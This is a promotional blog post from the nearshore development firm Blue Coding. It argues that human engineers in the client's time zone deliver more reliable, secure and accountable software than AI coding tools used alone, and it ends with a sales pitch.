AI-powered coding assistants are fast, but they don’t replace the strategic decision-making and risk management that human developers bring. Learn why nearshore teams working in your time zone consistently outperform AI-only approaches.

Building software in 2025 means working with two powerful levers: nearshore engineering teams that extend your in-house capacity with real-time collaboration, and AI tools that accelerate individual tasks. Both have changed how products ship. Yet when the bar is reliability, security, and business fit, not just speed, human developers, especially well-run nearshore teams, consistently deliver stronger outcomes than AI automated solutions alone. Here’s the pragmatic, tech-first view of why.

AI assistants are excellent at producing output such as stubs, tests, refactors, and snippets that unblock momentum. But products win on outcomes: fewer production incidents, faster onboarding of new teammates, cleaner domain models, and a codebase you can scale and audit. Experienced engineers excel at turning fuzzy business constraints into crisp technical decisions. They negotiate trade-offs such as performance versus readability, scope versus time to market, and cash cost versus cloud cost in ways an automated tool cannot consistently do. Nearshore teams amplify this advantage by staying in your time zone and culture band, which reduces feedback latency on those decisions and keeps the “product story” intact from discovery to delivery.

AI speeds up local tasks while nearshore compresses system-wide cycle time. When your product manager, designer, and engineers can meet in normal working hours, a week’s worth of misalignment shrinks into a single afternoon. That’s hard to replicate with asynchronous prompts and handoffs. Nearshore proximity keeps ceremonies actionable such as standups, incident reviews, and backlog refinement instead of performative because decisions close in minutes, not over day-long lag.

Modern practices are clear on two points. First, AI pair programmers can speed up certain tasks significantly. Second, unreviewed AI-generated code can introduce security weaknesses and subtle flaws that are expensive to detect later.

AI can deliver sizable time savings on bounded problems such as writing an HTTP server or boilerplate tests. But in the wild, those same tools sometimes suggest patterns that propagate defects or “invent” packages and APIs that don’t exist. That’s not a knockout blow against AI, but it is a reminder that expert human review remains non-negotiable.

The risk profile is evolving, too. Recent experiences point to AI-specific failure modes like prompt injection, insecure output handling, adversarial instructions, and data-poisoning feedback loops. These are not theoretical, they show up in code and infrastructure templates today, which means your development lifecycle needs controls that assume AI-touched code requires extra scrutiny.

The most durable software solutions delivery models are converging on human-in-the-loop engineering. Engineers orchestrate, constrain, and correct AI agents rather than trying to replace engineering judgment wholesale. Frameworks emerging across the industry wire AI into planning and implementation while keeping humans accountable for decomposition, guardrails, and acceptance. Nearshore teams operating in your hours make this loop tight: prompt → generate → review → refine → merge, all in a single session with context shared live.

The payoff is practical: AI handles the “grunt work,” and humans handle requirements volatility, architecture, and risk, which is exactly where experience compounds value.

As adversaries adopt generative tooling, the attack surface shifts. AI lowers the barrier to crafting polymorphic malware, reverse-engineering mobile clients, and exploiting integration seams. That makes secure design reviews, threat modeling, and defensive coding patterns even more critical, and these are human strengths backed by team processes, not one-shot generations. The same assistance that speeds development also accelerates attacker workflows. Mature teams counter by baking security into the pipeline through dependency policies, automated checks, and human review at the risk checkpoints. Nearshore teams increase the signal of those checkpoints because they participate in live incident simulations and post-mortems without timezone drag.

Yes, AI can make a single developer faster. But organizations ship outcomes through coordinated teams and predictable cadences. Speedups exist, but the time saved can be absorbed by reviewing AI-generated code and fixing silent errors, especially for less-experienced engineers. Senior developers extract the most benefit because they know what to ask for, what to ignore, and where the edge cases hide. That advantage compounds inside a nearshore model because seniors can supervise and pair in your daytime, keeping quality high while capturing the speed.

From SOC 2 and HIPAA to financial controls, auditors care about process evidence: who reviewed what, which risk was accepted by whom, and how test coverage links to user stories. Humans write the RFCs, run the approvals, and trace requirements through to deployed artifacts. AI can draft the documents and even map tests to stories, but accountability lines must be human and traceable. Nearshore teams that share your working day make change control rituals smoother and keep paper trails complete without delaying delivery.

It’s tempting to argue that AI is “free” once you’ve paid for licenses. In reality, the total cost of ownership includes:

↝ Extra review time for AI-generated code, especially in regulated or safety-critical systems

↝ Tooling to detect AI-specific risks like prompt-injection filters, output sanitization, and policy enforcement

↝ Rework from subtle defects or invented dependencies that slip through

Nearshore teams bring cost control through throughput and reduced miscommunication. Every avoided rework sprint is money back in the budget. And because collaboration is real time, fewer “explainers,” fewer unnecessary tickets, and fewer calendar gaps show up on your burndown.

When production wobbles at 10:00, you want engineers who can chase anomalies across services, reason about partial failures, and coordinate a rollback. AI can assist with log summarization and hypothesis generation, but incident command is a human discipline. Blameless culture, live debugging, and clear communication restore trust. Nearshore alignment ensures the right people are awake, on a call, and able to act without shifting incidents into the graveyard slot where attention is lowest. Post-incident, humans improve guardrails such as better health checks, idempotent jobs, circuit breakers, and service-level objectives tied to user experience, not just system metrics. AI can suggest patterns, but the choice of which pattern to adopt comes from context and experience.

Here’s how modern teams blend the two to win more sprints than they lose:

↝ Discovery: Humans run interviews, map value streams, and define fitness functions. AI helps summarize, cluster feedback, and outline test plans

↝ Design: Humans decide architecture and boundaries while AI drafts documents, proposes reference implementations, and generates design diagrams for review

↝ Build: AI accelerates boilerplate, transforms tests, and suggests refactors while humans enforce patterns, integrate across services, and handle complex data migrations

↝ Security: Humans own threat models and sign-offs while AI augments with static analysis, dependency diffs, and policy checks

↝ Operate: Humans run incident command and capacity planning while AI accelerates triage and root cause analysis drafting

AI belongs in your stack. The sweet spots:

↝ Generating scaffolds and repetitive variations like migrations, adapters, typed DTOs, and CRUD views

↝ Translating across languages and frameworks such as from legacy Java to modern Kotlin or from Python scripts to typed modules

↝ Suggesting test cases that humans then harden, deduplicate, and wire to business scenarios

↝ Drafting documentation and developer guides that humans edit for truth and tone

Guardrails matter. Treat AI as a junior pair who writes fast but needs guidance. Put security scanners and policy checks after AI output. Require human approvals for merges touching sensitive paths. And prefer nearshore pairing sessions to reduce back-and-forth: a senior can shape prompts live, inspect the diffs, and keep the branch moving.



It’s not that humans type faster. It’s that humans:

↝ Carry mental models across the whole system and the whole business

↝ Recognize weak signals such as a funky latency bump after deploy or a vague stakeholder concern and convert them into concrete risks to mitigate

↝ Choose good defaults in ambiguous spaces: retry semantics, failure domains, data retention, and error budgets

↝ Teach, upskilling juniors, spreading idioms, and building a culture that outlasts any single tool

Nearshore makes these advantages available in your day, not in the middle of the night. It gives you the human power of high-context decisions plus the AI power of fast iteration without trading away quality, safety, or accountability.

The difference between good and great software lies not in speed, but in how effectively it supports a company’s growth for the long run. While AI can accelerate certain tasks, our nearshore developers bring the judgment, adaptability, and collaboration that automated tools can’t replicate. By working in your time zone and culture, we ensure that every project stays aligned, secure, and built to scale. If you’re ready to combine the speed of automation with the strength of human expertise, contact us today and let’s explore how Blue Coding can power your next project.

Subscribe to our blog and get the latest articles, insights, and industry updates delivered straight to your inbox